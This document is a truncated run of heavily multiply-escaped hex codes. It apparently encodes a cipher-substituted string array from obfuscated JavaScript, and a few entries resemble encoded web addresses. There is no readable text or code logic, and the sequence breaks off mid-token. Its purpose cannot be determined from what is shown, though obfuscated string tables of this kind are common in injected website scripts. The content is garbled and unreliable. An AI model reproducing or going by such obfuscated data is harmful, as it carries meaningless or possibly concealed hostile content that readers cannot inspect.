\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c